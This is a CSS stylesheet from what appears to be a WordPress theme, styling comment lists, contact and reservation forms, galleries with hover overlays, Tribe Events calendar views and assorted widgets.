/*----*****---- << Blog Comment Entries >> ----*****----*/	
		
.commententries { width: 100%; float: left; margin: 10px 0px 0px; padding: 0px; }
ul.commentlist { float: left; margin: 10px 0px 0px 0px; padding: 0px; list-style: none; width: 100%; }
ul.commentlist li.comment { display: block; float: none; list-style: none; margin: 0px 0px 20px; padding: 0px 0px 0px 112px; position: relative; clear: both; border-bottom: 1px dashed; }
ul.commentlist li ul.children { margin: 10px 0px 10px; padding: 0px; float: left; border: none; clear: both; width: 100%; }
ul.commentlist li .respond { margin-left: 69px; }
ul.commentlist li .comment { margin: 0px; }
ul.commentlist li .comment-details { position: relative; margin: 10px 0px 10px; padding-bottom: 5px; }
ul.commentlist li .comment-body { margin: 15px 0px 0px; }
ul.commentlist li .comment-body p { line-height: 20px; }
ul.commentlist li .comment-author { left: 0px; top: 0px; position: absolute; }
ul.commentlist li .comment-author img { max-width: 74px; max-height: 74px; float: left; margin: 0px; -moz-transition: all 1s ease; -webkit-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.entry-author-image { width: 60px; height: 60px; }
ul.commentlist li .author-name { font-size: 14px; }
ul.commentlist li .author-name, #respond h3#reply-title small a:hover { color: #333334; }
ul.children li ul li ul li ul li.comment { padding-bottom: 15px; }
ul.commentlist li .comment-details { display: block; }
.commententries .comment-details p { margin-bottom: 10px; }
ul.commentlist li .commentmetadata { font-size: 12px; font-style: italic; text-decoration: none; position: relative; padding-left: 9px; margin-left: 10px; }
.commentmetadata:before { content: "\f111"; font-size: 7px; position: absolute; left: 0; top: 6px; }
#commentform .form-submit { float: left; width: 100%; }
#respond { float: left; width: 100%; margin-top: 20px; }
#respond #commentform p.form-submit input[type="submit"] { margin-top: 0; }
#respond h3 { margin-bottom: 15px; float: left; width: 100%; padding-bottom: 6px; text-transform: uppercase; }
.bypostauthor { margin: 0px; padding: 0px; }
#respond h3#reply-title small { font-size: 12px; }
.comment-reply-link { display: block; text-align: right; text-transform: capitalize; width: 100%; }
.comment-reply-link:after { content: "\f0da"; margin-left: 5px; }
.post-author-details { float: left; width: 95.6%; background: #E3E0D9; padding: 20px; margin-bottom: 30px; }
.with-right-sidebar .post-author-details, .with-left-sidebar .post-author-details { width: 93.8%; }
.entry-author-image { float: left; margin-right: 15px; }
.author-desc { float: left; width: 90.7%; }
.with-left-sidebar .author-desc, .with-right-sidebar .author-desc { width: 87.2%; }
.author-desc h5 { margin-bottom: 0; }
.author-desc h5 a { text-transform: capitalize; }
/*----*****---- << Theme Offer >> ----*****----*/
.dt-sc-offer-list li { float: left; width: 82.5%; padding-left: 49px; display: inline; border-bottom: 1px solid #e3e0d9; margin-bottom: 10px; line-height: 42px; font-size: 14px; position: relative; }
.dt-sc-offer-list li span { color: #554846; font-size: 30px; left: 0; margin-right: 10px; position: absolute; top: 9px; }
.dt-sc-offer-list li[class^="ico-"] { display: block; }
.menu-sidebar ul.j-load-all { z-index: 99; }
.menu-sidebar span[class^="ico-"] { height: 37px; }
/*----*****---- << Contact >> ----*****----*/
.responsive-map { border-bottom: 5px solid; border-top: 5px solid; }
.gm-style-iw > div { overflow: hidden !important; }
.contact-frm input[type="submit"] { margin-top: 0; }
.contact-frm input.error, .contact-frm textarea.error { color: #f94624; }
span.wpcf7-not-valid-tip, div.wpcf7-validation-errors { background: #FFFFFF; border: 1px solid #FF0000; padding: 6px; color: #ff0000; }
div.wpcf7-response-output { float: left; width: 100%; padding: 10px; margin-right: 0; }
/*----*****---- << Captcha >> ----*****----*/
.dt-sc-captcha { background: #f2f2f2; border-radius: 3px; color: #333; float: left; font-size: 17px; font-style: italic; font-weight: 600; letter-spacing: 4px; padding: 3px 10px; }
.dt-sc-captcha sup { font-size: 15px; font-style: normal; left: 2px; top: -4px; }
.dt-sc-captcha sub { color: #333; font-size: 15px; font-style: normal; left: 1px; line-height: normal; }
/*----*****---- << Theme w-hours >> ----*****----*/
.dt-working-hours { font-weight: 600; margin-bottom: 5px; }
.dt-working-hours span { float: right; font-style: italic; font-weight: normal; }
/*----*****---- << side-nav >> ----*****----*/
	
.side-nav { float: left; width: 30.7%; }
.menu-sidebar li, .side-nav li { padding-bottom: 0; display: inline-block; margin-bottom: 1px; width: 100%; }
.menu-sidebar li a, .side-nav li a { font-size: 14px; display: block; padding: 10px; line-height: 32px; font-weight: 600; }
.menu-sidebar li a { line-height: 50px; padding: 0 3px; }
.menu-sidebar li.current_page_item a, .menu-sidebar li:hover a { border-right: 5px solid #776a69; }
.side-nav li a span, .menu-sidebar li a span { float: left; font-size: 26px; line-height: 34px; margin: 0px 22px 0 8px; }
.menu-sidebar li a span { margin-top: 7px; margin-right: 14px; }
.side-nav li a { position: relative; color: #222222; }
.side-nav li.current_page_item a:after { content: ""; right: 0; position: absolute; width: 0; height: 0; top: 0px; right: -10px; border-top: 26px solid rgba(0, 0, 0, 0); border-left: 10px solid; border-bottom: 26px solid rgba(0, 0, 0, 0); }
.with-side-nav { float: left; margin-left: 30px; width: 66%; text-align: center; }
.with-side-nav .hr-title { text-align: left; }
.with-side-nav img { margin-left: auto; margin-right: auto; }
.with-left-sidebar .with-side-nav img, .with-right-sidebar .with-side-nav img { width: 100%; }
.with-left-sidebar .side-nav li a span, .with-right-sidebar .side-nav li a span { width: 20px; height: 20px; line-height: 20px; margin-top: 5px; border: 2px solid #A07E63; font-size: 10px; }
.with-left-sidebar .side-nav li a, .with-right-sidebar .side-nav li a { font-size: 11px; }
/*----*****---- << 404 >> ----*****----*/
.error-404 { text-align: center; }
.error > h2 { font-size: 60px; }
.error-404 > form { display: inline-block; width: 46%; }
.error-404 #searchform input[type="text"] { display: inline-block; font-size: 12px; width: 75%; }
.error-404 #searchform input[type="submit"] { min-height: 39px; }
/*----*****---- << reservation >> ----*****----*/
.reservation p { float: left; width: 100%; }
.reservation p label { font-size: 13px; font-weight: normal; min-width: 149px; margin-right: 10px; float: left; line-height: 46px; }
.reservation p input, .reservation p textarea { float: left; width: 60.9%; }
.wpcf7-form p select, .variations select, .woocommerce-ordering select, #activity-filter-by { width: 65.4%; }
.wpcf7-form p select, .variations select, .woocommerce-ordering select, #activity-filter-by, select { -webkit-appearance: none; -moz-appearance: none; appearance: none; background-position: right center; background-repeat: no-repeat; border-width: 1px; border-style: solid; cursor: pointer; margin: 6px 0 16px; }
.wpcf7-form p .selection-box, .woocommerce-ordering .selection-box, .wpcf7-form p .selection-box select, .woocommerce-ordering .selection-box select { width: 100%; }
.wpcf7-form p .selection-box, .variations .selection-box, .woocommerce-ordering .selection-box, #activity-filter-by, .selection-box { margin-top: 6px; }
.wpcf7-form p .selection-box select, .variations .selection-box select, .woocommerce-ordering .selection-box select, #activity-filter-by, .selection-box select { margin-top: 0px; }
.reservation input[type="submit"].dt-sc-button { margin: 0; }
span.wpcf7-form-control-wrap { width: 100%; }
/*----*****---- << Recent Post >> ----*****----*/
ul.recent-post li a { font-size: 14px; line-height: 20px; color: #5a5a5a; }
ul.recent-post li a img { float: left; margin-right: 10px; }
ul.recent-post li a span.price, .widget_best_sellers ul li span.amount { font-size: 12px; font-weight: 600; }
/*----*****---- << Recent Post >> ----*****----*/
.widget_product_categories li { position: relative; }
.widget_product_categories li a:before { content: "\f0da"; }
.widget_ratings-widget ul li:before { content: "\f005"; }
.widget_ratings-widget ul li a { float: left; width: 100%; }
.widget_product_categories li a { color: #5a5a5a; display: block; float: left; width: 85%; }
.widget_product_categories li a span { float: right; width: 36px; height: 36px; text-align: center; line-height: 36px; position: absolute; right: 0; }
.widget_recent_posts ul li h6, .widget_popular_entries ul li h6, .widget.tribe-events-adv-list-widget ol li h4, .widget.tribe-events-venue-widget ul li h4 { font-size: 14px; font-weight: 600; margin-bottom: 5px; }
.tribe-events-adv-list-widget ol li { margin-bottom: 0; }
.widget_recent_posts ul li a.thumb, .widget_popular_entries ul li a.thumb, .widget_recent_posts ul li a img { float: left; margin-right: 10px; clear: both; display: block; }
#secondary .widget_recent_posts ul li h6, #secondary .widget_popular_entries ul li h6 { display: block; margin-bottom: 0px; }
.widget_recent_posts ul li a img, .widget_popular_entries ul li a img { margin-top: 5px; }
.widget .tweet-thumb { float: left; margin-right: 10px; }
.widget_pages ul li a, .widget_meta ul li a, .widget_nav_menu ul li a, .widget_categories ul li a, .widget.widget_archive ul li a, .widget_product_categories.widget ul li a { display: block; }
/*----*****---- << Recent Post >> ----*****----*/
.entry-product-title { float: left; width: 83%; }
.entry-product-title h3 { margin-bottom: 5px; }
#toTop { display: none; text-decoration: none; position: fixed; bottom: 30px; right: 30px; overflow: hidden; width: 40px; height: 40px; border: none; text-indent: 100%; background: url(images/ui.totop.png) no-repeat left top; z-index: 9999; }
#toTopHover { background: url(images/ui.totop.png) no-repeat left -40px; width: 40px; height: 40px; display: block; overflow: hidden; float: left; opacity: 0; -moz-opacity: 0; filter: alpha(opacity=0); }
#toTop:active, #toTop:focus { outline: none; }
/** Social Icons  **/
.dt-sc-social-bookmarks li { display: inline-block; height: 41px; margin: 0 3px 5px; overflow: hidden; padding: 0; position: relative; width: 41px; }
.dt-sc-social-bookmarks { height: 41px; width: 100%; float: left; }
.dt-sc-social-bookmarks a i { color: #FFFFFF; font-size: 16px; line-height: 38px; text-align: center; }
.dt-sc-social-bookmarks a:hover { background: #bd9d48; }
.dt-sc-social-bookmarks li img { bottom: 0; left: 0; position: absolute; }
.dt-sc-social-bookmarks li img:first-child { bottom: -41px; }
.dt-sc-social-bookmarks li:hover img:first-child { bottom: 0px; z-index: 1; }
.dt-sc-social-bookmarks li:hover img:last-child { bottom: -41px; }
/*----*****---- << Style Picker >> ----*****----*/		
.dt-style-picker-wrapper { position: fixed; z-index: 99999; left: 0px; top: 150px; }
#dt-style-picker { background: #ffffff; width: 225px; float: left; position: absolute; top: 0px; z-index: 1; margin: 0px; padding: 0px 0px 10px; text-align: center; border: 1px solid #DDDDDD; }
#dt-style-picker h2 { background: #fefefe; font: normal 12px Tahoma, Geneva, sans-serif; text-transform: uppercase; line-height: 48px; width: 100%; color: #848484; margin: 0px 0px 15px; padding: 0px; border-bottom: 1px solid #DDDDDD; }
.style-picker-ico > img { border: 1px solid #ddd; }
#dt-style-picker h3 { font: normal 12px Tahoma, Geneva, sans-serif; padding: 0px 0px 10px; width: 100%; color: #848484; margin: 0px; text-transform: uppercase; }
#dt-style-picker ul { float: left; margin: 0px; padding: 0px; text-align: center; width: 225px; }
#dt-style-picker ul li { display: inline-block; list-style-type: none; padding: 0px; margin: 0px 0px 6px 0px; }
#dt-style-picker ul li a { background: #ffffff; border: 1px solid #ffffff; padding: 2px; display: inline-block; margin: 0px; line-height: 0; }
#dt-style-picker ul li a.selected, #dt-style-picker ul li a:hover { border: 1px solid #d7d7d7; }
#dt-style-picker ul li a img { border: 1px solid #d7d7d7; }
#dt-style-picker .dt-hr { background: url(images/style-picker/seperator.png) no-repeat; width: 100%; height: 25px; margin: -10px 0px 10px; float: left; }
#dt-style-picker .hr { margin: 3px 0px; }
.style-picker-ico { position: absolute; top: 25px; left: 224px; width: 50px; height: 50px; }
/*----*****---- << Gallery >> ----*****----*/
	
.sorting-container { float: left; clear: both; margin: 0px 0px 30px; padding: 0px; width: 100%; }
.sorting-container a { font-size: 16px; line-height: 40px; padding: 0px 15px; margin: 0px 5px 10px 0px; float: left; border: 1px solid; position: relative; }
.gallery-carousel-container { float: left; position: relative; width: 100%; }
.gallery-container, .gallery-carousel-wrapper { clear: both; float: left; width: 100%; }
.caroufredsel_wrapper .gallery.column { margin-right: 20px; }
.caroufredsel_wrapper .gallery.default { margin-right: 0px; }
.gallery { margin-bottom: 20px; margin-left: 0; }
.gallery.default { margin-bottom: 0; }
.gallery.one-third { width: 31.9%; }
.gallery-carousel-arrows { display: inline-block; position: absolute; right: 0; top: -72px; z-index: 99; background: #fff; }
.gallery-carousel-arrows a { display: inline; position: relative; z-index: 9; margin-left: 12px; font-size: 42px; }
.gallery-carousel-arrows a.prev-arrow { border-bottom-left-radius: 5px; border-top-left-radius: 5px; }
.gallery-carousel-arrows a.next-arrow { border-bottom-right-radius: 5px; border-top-right-radius: 5px; }
.gallery .gallery-thumb img { width: 100%; height: auto; }
.gallery.no-space { position: relative; overflow: hidden; }
.gallery.no-space figure { overflow: hidden; }
.gallery .gallery-thumb { float: left; padding: 0; position: relative; width: 100%; }
.gallery-thumb > img { float: left; display: inline-block; }
.gallery-title { display: inline-block; margin-top: 3px; padding: 0 10px; }
.default.gallery .gallery-title h4, .default.gallery .gallery-title p { margin-bottom: 0; }
.gallery-title p a, .gallery-title p { text-transform: capitalize; }
.dt-sc-one-fourth.with-sidebar .gallery-title p { font-size: 12px; }
.gallery-detail { display: inline-block; float: left; padding: 8px 0; width: 100%; position: relative; z-index: 999; text-align: center; }
.default.gallery .gallery-detail { position: absolute; bottom: 5%; left: 0; opacity: 0; }
.gallery-detail .views { background: #ffffff; float: right; margin-right: 9px; padding: 8px 23px 7px; line-height: 16px; text-align: center; }
.gallery-detail .views, .gallery-detail .views a { color: #b6b6b6; }
.views > span { line-height: 16px; }
.gallery-thumb.full-width { margin-bottom: 15px; }
.gallery-detail h4 { font-size: 16px; margin-bottom: 0px; }
.gallery-detail h4 a, .gallery-carousel-arrows a { color: #2c2c2c; }
.image-overlay { float: left; height: 100%; left: 0; opacity: 0; filter: alpha(opacity=0); position: absolute; top: 0; transition: opacity 0.5s ease-in-out 0s; width: 100%; }
.gallery .image-overlay a { border: 1px solid #F3F3F3; cursor: pointer; display: inline-block; height: 44px; line-height: 44px; opacity: 0; position: absolute; text-align: center; top: 44%; width: 44px; background: #fff; }
.gallery .image-overlay a span { font-size: 18px; }
.default.gallery:hover .gallery-detail, .gallery:hover .image-overlay, .gallery:hover .image-overlay a { opacity: 1; }
.gallery:hover .image-overlay, .gallery .image-overlay a span { opacity: 1; filter: alpha(opacity=100); }
.gallery .image-overlay a span { padding: 10px; }
.gallery:hover .image-overlay a span:hover { color: #b6b6b6; }
.gallery .image-overlay a { display: inline-block; position: absolute; text-align: center; z-index: 999; }
.gallery .image-overlay a.link { top: 40.4%; left: 0; }
.gallery .image-overlay a.zoom { top: 40.4%; right: 0; }
.gallery.dt-sc-one-column .image-overlay a { top: 45.4%; }
.gallery.dt-sc-one-half .image-overlay a { top: 43.4%; }
.gallery.dt-sc-one-third.with-sidebar .image-overlay a, .gallery.dt-sc-one-fourth .image-overlay a { top: 40.4%; }
.gallery.default.dt-sc-one-third.with-sidebar .image-overlay a, .gallery.default.dt-sc-one-fourth .image-overlay a { top: 42.5%; }
.gallery.default.dt-sc-one-third.with-sidebar .image-overlay a, .gallery.default.dt-sc-one-fourth .image-overlay a { top: 36.4%; }
.gallery.shape-one.dt-sc-one-half .image-overlay a.zoom, .gallery.shape-one.dt-sc-one-half .image-overlay a.link, .gallery.shape-two.dt-sc-one-half .image-overlay a.zoom, .gallery.shape-two.dt-sc-one-half .image-overlay a.link, .gallery.shape-three.dt-sc-one-half .image-overlay a.zoom, .gallery.shape-three.dt-sc-one-half .image-overlay a.link { top: 46%; }
.with-left-sidebar .gallery.shape-one.dt-sc-one-half .image-overlay a.zoom, .with-left-sidebar .gallery.shape-one.dt-sc-one-half .image-overlay a.link, .with-right-sidebar .gallery.shape-one.dt-sc-one-half .image-overlay a.zoom, .with-right-sidebar .gallery.shape-one.dt-sc-one-half .image-overlay a.link, .with-left-sidebar .gallery.shape-two.dt-sc-one-half .image-overlay a.zoom, .with-left-sidebar .gallery.shape-two.dt-sc-one-half .image-overlay a.link, .with-right-sidebar .gallery.shape-two.dt-sc-one-half .image-overlay a.zoom, .with-right-sidebar .gallery.shape-two.dt-sc-one-half .image-overlay a.link, .with-left-sidebar .gallery.shape-three.dt-sc-one-half .image-overlay a.zoom, .with-left-sidebar .gallery.shape-three.dt-sc-one-half .image-overlay a.link, .with-right-sidebar .gallery.shape-three.dt-sc-one-half .image-overlay a.zoom, .with-right-sidebar .gallery.shape-three.dt-sc-one-half .image-overlay a.link { top: 44.4%; }
.gallery.shape-one.dt-sc-one-third .image-overlay a.zoom, .gallery.shape-one.dt-sc-one-third .image-overlay a.link { top: 42.5%; }
.with-left-sidebar .gallery.shape-one.dt-sc-one-third .image-overlay a.zoom, .with-left-sidebar .gallery.shape-one.dt-sc-one-third .image-overlay a.link, .with-right-sidebar .gallery.shape-one.dt-sc-one-third .image-overlay a.zoom, .with-right-sidebar .gallery.shape-one.dt-sc-one-third .image-overlay a.link, .gallery.shape-one.dt-sc-one-fourth .image-overlay a.zoom, .gallery.shape-one.dt-sc-one-fourth .image-overlay a.link { top: 39.5%; }
.gallery.dt-sc-one-third:hover .image-overlay a.link { left: 31%; }
.gallery.dt-sc-one-third:hover .image-overlay a.zoom { right: 31%; }
.gallery.dt-sc-one-third.with-sidebar:hover .image-overlay a.link { left: 24%; }
.gallery.dt-sc-one-third.with-sidebar:hover .image-overlay a.zoom { right: 24%; }
.gallery.dt-sc-one-column:hover .image-overlay a.link { left: 44%; }
.gallery.dt-sc-one-column:hover .image-overlay a.zoom { right: 44%; }
.gallery.dt-sc-one-column.with-sidebar:hover .image-overlay a.link { left: 42%; }
.gallery.dt-sc-one-column.with-sidebar:hover .image-overlay a.zoom { right: 42%; }
.gallery.dt-sc-one-half:hover .image-overlay a.link { left: 37%; }
.gallery.dt-sc-one-half:hover .image-overlay a.zoom { right: 37%; }
.gallery.dt-sc-one-half.with-sidebar:hover .image-overlay a.link { left: 32%; }
.gallery.dt-sc-one-half.with-sidebar:hover .image-overlay a.zoom { right: 32%; }
.gallery.dt-sc-one-third.with-sidebar .gallery-detail .views { padding: 8px 19px 7px; }
.gallery.dt-sc-one-fourth:hover .image-overlay a.link { left: 23%; }
.gallery.dt-sc-one-fourth:hover .image-overlay a.zoom { right: 23%; }
.default.gallery.dt-sc-one-fourth:hover .image-overlay a.link { left: 30%; }
.default.gallery.dt-sc-one-fourth:hover .image-overlay a.zoom { right: 30%; }
.gallery.dt-sc-one-fourth.with-sidebar .gallery-detail .views { padding: 8px 14px 7px; }
.gallery.dt-sc-one-fourth.with-sidebar .gallery-title { padding: 0 6px; }
.gallery.dt-sc-one-fourth.with-sidebar .gallery-title h4 { font-size: 13px; }
.gallery.dt-sc-one-fourth.with-sidebar:hover .image-overlay a.link { left: 22%; }
.gallery.dt-sc-one-fourth.with-sidebar:hover .image-overlay a.zoom { right: 22%; }
/*.gallery.dt-sc-one-fourth.with-sidebar .gallery-thumb.default img { height:171px; }*/
.gallery.default.dt-sc-one-fourth.with-sidebar .gallery-detail { display: none; }
.gallery.dt-sc-one-fourth.shape-one.with-sidebar .image-overlay a, .gallery.dt-sc-one-fourth.shape-two.with-sidebar .image-overlay a, .gallery.dt-sc-one-fourth.shape-three.with-sidebar .image-overlay a { width: 25px; height: 25px; line-height: 25px; }
.gallery.dt-sc-one-fourth.shape-one.with-sidebar .image-overlay a span, .gallery.dt-sc-one-fourth.shape-two.with-sidebar .image-overlay a span, .gallery.dt-sc-one-fourth.shape-three.with-sidebar .image-overlay a span { padding: 0; font-size: 12px; }
.gallery.dt-sc-one-fourth.shape-one.with-sidebar:hover .image-overlay a.link, .gallery.dt-sc-one-fourth.shape-two.with-sidebar:hover .image-overlay a.link, .gallery.dt-sc-one-fourth.shape-three.with-sidebar:hover .image-overlay a.link { left: 26%; }
.gallery.dt-sc-one-fourth.shape-one.with-sidebar:hover .image-overlay a.zoom, .gallery.dt-sc-one-fourth.shape-two.with-sidebar:hover .image-overlay a.zoom, .gallery.dt-sc-one-fourth.shape-three.with-sidebar:hover .image-overlay a.zoom { right: 26%; }
.gallery.dt-sc-one-fourth .gallery-thumb img.attachment-gallery-with-shape { height: 220px; }
.gallery-container figure, .gallery-carousel-wrapper figure { float: left; position: relative; }
.gallery-container figure > .item-mask, .gallery-carousel-wrapper figure > .item-mask { left: 0; position: absolute; top: 0; transition: all 0.2s ease 0s; z-index: 999; }
.gallery-container figure img, .gallery-carousel-wrapper figure img { float: left; width: 100%; }
.gallery-detail p:before { content: "\f02b"; margin-right: 0; }
.gallery-detail p a { font-style: italic; }
.gallery .gallery-thumb.default > img { -webkit-transform: scaleY(1); -moz-transform: scaleY(1); -ms-transform: scaleY(1); -o-transform: scaleY(1); transform: scaleY(1); -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; }
.gallery:hover .gallery-thumb.default > img { -o-transform: scale(1.1); transform: scale(1.1); -webkit-transform: scale(1.1); -moz-transform: scale(1.1); -ms-transform: scale(1.1); -o-transition-timing-function: ease-out; }
.gallery-slider li { border: 5px solid #DBD8D2; list-style: none; padding-bottom: 0; float: left; background-color: #DBD8D2; }
.gallery-slider li img { float: left; width: 100%; }
.right-gallery { float: right !important; margin-left: 2%; margin-right: 0; }
.content-box h2, .gallery-single-fullwidth h2 { margin-bottom: 5px; }
.content-box h4 { text-transform: uppercase; }
.content-box li { list-style: none; }
.content-box li .fa { margin-right: 5px; }
.gallery-slider-container { position: relative; }
.bx-controls a { font-size: 0; height: 45px; position: absolute; top: 0px; bottom: 0px; margin: auto; width: 30px; }
.bx-controls a.bx-prev { background: rgba(0, 0, 0, 0.5) url(images/arrow-prev.png) center center no-repeat; left: 5px; background-size: 8px 16px; }
.bx-controls a.bx-next { background: rgba(0, 0, 0, 0.5) url(images/arrow-next.png) center center no-repeat; right: 5px; background-size: 8px 16px; }
.entry-gallery-post-slider { margin-bottom: 0; }
.entry-gallery-post-slider li, .project-details li, .gallery-slider li { list-style: none; padding-bottom: 0; }
.gallery h4 { font-size: 14px; }
.project-details li { display: inline-block; width: 100%; line-height: 20px; padding-bottom: 10px; }
.project-details li .fa { padding-right: 8px; margin-right: 0; }
.dt-navigation, .navigation { float: left; width: 100%; font-weight: 400; font-size: 14px; }
.dt-navigation .dt-prev, .navigation .nav-previous { float: left; }
.dt-navigation .dt-next, .navigation .nav-next { float: right; }
.dt-navigation span, .navigation span { font-weight: normal; color: #333334; font-style: italic; font-size: 12px; }
.dt-navigation .dt-prev a .fa { margin-right: 5px; }
.dt-navigation .dt-next a .fa { margin-left: 5px; }
/*----*****---- << Events >> ----*****----*/
#tribe-events-content table.tribe-events-calendar { margin: 12px 0px; }
.tribe-events-calendar thead th, .tribe-grid-header { border: none; }
#tribe-events-content table.tribe-events-calendar { border: 1px solid; }
.tribe-events-calendar thead th { text-transform: capitalize; }
#tribe-events-content .tribe-events-calendar td, #tribe-events-content .tribe-events-calendar div[id*="tribe-events-event-"] h3.tribe-events-month-event-title { text-align: left; font-style: normal; font-size: 12px; font-weight: normal; }
h3.tribe-events-month-event-title.summary { width: 100%; }
.tribe-events-single ul.tribe-related-events li .tribe-related-event-info { padding: 10px; }
.events-list .tribe-events-loop, .tribe-events-day .tribe-events-loop, .single-tribe_venue .tribe-events-loop, .single-tribe_organizer .tribe-events-loop { max-width: 100%; }
.tribe-events-grid .tribe-grid-header .tribe-grid-content-wrap .column { border-left-color: #fff; }
.tribe-events-grid .tribe-grid-content-wrap .column, .column.tribe-week-grid-hours { margin-left: 0; }
.tribe-week-grid-block div { border-style: solid; }
#tribe-bar-form input[type="text"] { border-width: 1px; border-style: solid; padding: 9px 10px; font-size: 13px; font-weight: normal; min-height: 40px; }
#tribe-bar-form label { font-size: 14px; margin-bottom: 8px; text-transform: capitalize; }
.tribe-bar-submit { margin-top: 20px; width: 18%; }
.tribe-events-nav-next, .tribe-events-nav-previous { padding-bottom: 0; }
#tribe-bar-form .tribe-bar-submit input[type="submit"], .tribe-events-nav-next a, .tribe-events-nav-previous a { padding: 10px; display: inline-block; }
.tribe-events-list-separator-month { text-align: center; padding: 10px; }
.tribe-events-list-separator-month span { background: transparent; }
#tribe-bar-form #tribe-bar-views label { margin-bottom: 12px; }
.tribe-bar-views-inner, .with-left-sidebar .tribe-bar-mini .tribe-bar-views-inner, .with-right-sidebar .tribe-bar-mini .tribe-bar-views-inner { padding-bottom: 50px; }
div.tribe-events-notices > ul, div.tribe-events-notices > ul > li { line-height: 20px; }
.tribe-events-day .tribe-events-day-time-slot .vevent { margin-left: 0; }
.tribe-events-day .tribe-events-day-time-slot .type-tribe_events { margin-left: 0; }
#tribe-events-content #tribe-events-photo-events .type-tribe_events.tribe-events-photo-event { margin-right: 30px; width: 30.3%; }
.tribe-events-list h2.tribe-events-list-event-title { display: inline-block; margin-bottom: 15px; }
.tribe-events-loop .tribe-events-event-meta { font-weight: normal; }
.tribe-events-before-html h2, .tribe-events-after-html h2, #tribe-events-pg-template .tribe-events-content h2 { margin-top: 0; font-size: 22px; margin-bottom: 15px; }
#tribe-events-content .tribe-events-calendar td:hover { box-shadow: 0 0 10px rgba(0, 0, 0, 0.2); }
a.tribe-events-ical, a.tribe-events-gcal { padding: 3px 8px; }
.events-archive span.edit-link { display: block; }
#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next, #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next { margin: 0; }
/** Widget **/
.widget.tribe_mini_calendar_widget td { padding: 3px; }
.widget.tribe_mini_calendar_widget .tribe-mini-calendar-no-event { font-weight: normal; }
.widget .textwidget b { font-weight: 600; }
.tribe-mini-calendar-dayofweek, .tribe-events-button.tribe-inactive, .tribe-events-button:hover, .entry-content .tribe-events-button:hover, .tribe-events-button.tribe-active:hover { color: #fff !important; }
.tribe-mini-calendar .tribe-events-past { opacity: 1 !important; }
.tribe-mini-calendar-event .list-info { line-height: normal !important; }
.tribe-mini-calendar-event .list-info h2 { margin-bottom: 5px; font-weight: normal !important; }
.tribe-mini-calendar-event { border-bottom: 1px solid; }
.tribe-mini-calendar-event .tribe-events-divider { padding: 0 2px; }
.tribe-venue-widget-list h4, .tribe-venue-widget-venue-name { margin-bottom: 5px; }
.tribe-events-venue-meta address { font-weight: normal; }
.tribe-events-venue-meta h2.entry-title { display: inline-block; margin-bottom: 15px; }
.event-container { padding-bottom: 25px; display: inline-block; width: 100%; }
.event-container { border-bottom: 1px solid; margin-bottom: 25px; }
.column:last-child .event-container { border-bottom: 0; }
.event-container .event-thumb { float: left; margin-right: 20px; }
.event-container .event-content .event-excerpt p:last-child { margin-bottom: 0; }
.event-container .event-meta { font-size: 14px; margin-bottom: 10px; font-style: italic; line-height: 32px; font-weight: 300; }
.event-meta span.fa { margin-right: 5px; }
.event-content h2 { font-size: 18px; font-weight: 400; float: left; margin-right: 12px; }
.event-content h2 a { color: #000; }
.tribe-events-adv-list-widget ol { padding: 0 }
#secondary .tribe-venue-widget-venue-name, #footer .tribe-venue-widget-venue-name { margin-bottom: 10px; line-height: normal; }
.tribe-events-adv-list-widget .duration { font-weight: normal; margin-bottom: 10px; display: inline-block; }
.tribe-events-adv-list-widget .duration span { margin-bottom: 5px; line-height: normal; }
.tribe-events-adv-list-widget .vcard.adr.location { display: inline-block; }
.tribe-events-adv-list-widget .vcard.adr.location span { margin-bottom: 5px; width: 100%; display: inline-block; line-height: normal; }
.tribe-events-grid > .tribe-grid-header > .tribe-grid-content-wrap > .column > span { color: #fff; }
/** Events Carosoul **/
.dt-events-wrapper, .dt-courses-wrapper { float: left; width: 100%; position: relative; }
.dt-events-wrapper .bx-controls-direction a.bx-prev, .dt-events-wrapper .bx-controls-direction a.bx-next { background: none; width: auto; height: auto; }
.dt-events-wrapper a.bx-prev:before { content: "\f104"; }
.dt-events-wrapper a.bx-next:after { content: "\f105"; }
.dt-events-wrapper .bx-controls, .course-carousel-arrows { position: absolute; right: 0; top: -85px; min-width: 60px; background: #fff; }
.dt-events-wrapper .bx-controls a { position: inherit; text-indent: inherit; display: inline-block; }
.dt-events-wrapper .bx-controls-direction a.bx-prev:hover, .dt-events-wrapper .bx-controls-direction a.bx-next:hover { background: none; }
.dt-events-wrapper .bx-controls a, .dt-courses-wrapper .course-carousel-arrows a { font-size: 42px; margin-left: 12px; }
#tribe-bar-date { z-index: 999 !important; }
a.tribe-events-ical, a.tribe-events-gcal { padding: 10px 15px; }
.tribe-events-list .vevent.hentry { border-bottom-style: dashed; }
.tribe-events-list-separator-month { padding: 10px; }
.datepicker.dropdown-menu { z-index: 2 !important; }
.tribe-events-single-section { float: left; width: 100%; }
.tribe-events-list .tribe-events-loop .tribe-events-content, .tribe-events-list .time-details, .tribe-events-list .tribe-events-venue-details, .textwidget { line-height: 28px; }
.tribe-events-past { opacity: 1 !important; }
.tribe-events-button, .entry-content .tribe-events-button, .datepicker td, .datepicker th, #tribe-bar-views .tribe-bar-views-option:last-child a { border-radius: 0; }
.tribe-events-event-body { line-height: normal; }
.tribe-grid-header .column a { font-weight: normal; }
.tribe-events-tooltip .tribe-event-description { float: left; }
.tribe-events-tooltip .tribe-events-event-body p { line-height: 21px; }
.tribe-grid-body .tribe-events-tooltip .tribe-events-arrow { background-position: -30px 0; left: -10px; }
.tribe-events-list .tribe-events-event-image { width: 30%; }
.tribe-events-list .tribe-events-event-image + div.tribe-events-content { padding-right: 0; }
.tribe-events-photo-event .tribe-events-event-image { width: 100%; }
.tribe-events-back { margin-bottom: 40px; display: inline-block; }
.tribe-events-back > a { padding: 10px 15px; text-transform: uppercase; color: #fff; font-weight: 600; border-radius: 5px; }
/*----*****---- << Join Btn >> ----*****----*/
.dt-join-btn { display: inline-block; line-height: 50px; padding: 0 0 0 30px; text-transform: uppercase; font-weight: 600; font-size: 20px; }
.dt-join-btn span { float: right; margin-left: 30px; padding: 0 20px; color: #ffffff; }
/*----*****---- << Team Pop-up >> ----*****----*/
.dt-team-entry-left img { border-radius: 5px 5px 0px 0px; }
.dt-team-entry-left { float: left; margin-right: 2%; width: 26%; text-align: center; }
.dt-team-entry-left h2 { margin-bottom: 5px; }
.dt-team-member { padding: 40px; }
.dt-team-entry-left .dt-sc-team { margin-bottom: 15px; }
